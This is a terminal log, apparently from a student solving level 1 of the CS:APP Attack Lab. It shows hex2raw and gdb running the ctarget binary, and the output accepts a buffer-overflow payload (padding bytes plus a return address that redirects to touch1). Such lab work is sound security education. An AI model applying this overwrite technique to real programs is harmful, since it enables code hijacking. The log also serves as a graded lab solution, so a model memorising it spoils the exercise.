 (gdb) q
root@a761c8dc5eb4:~/csapplab/attacklab/target1# ./hex2raw <p1.txt >p1r.txt
root@a761c8dc5eb4:~/csapplab/attacklab/target1# gdb ctarget
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ctarget...
(gdb) run -q -i p1r.txt
Starting program: /root/csapplab/attacklab/target1/ctarget -q -i p1r.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00
[Inferior 1 (process 42911) exited normally]
(gdb)